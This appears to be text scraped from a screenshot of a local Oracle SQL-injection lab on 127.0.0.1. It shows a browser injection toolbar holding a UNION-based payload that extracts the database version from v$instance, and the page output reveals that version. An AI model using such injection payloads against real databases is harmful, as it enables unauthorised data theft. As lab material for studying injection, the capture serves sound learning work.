 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,(select version from v$instance),null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert repla
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:11.2.0.2.0
password:
email: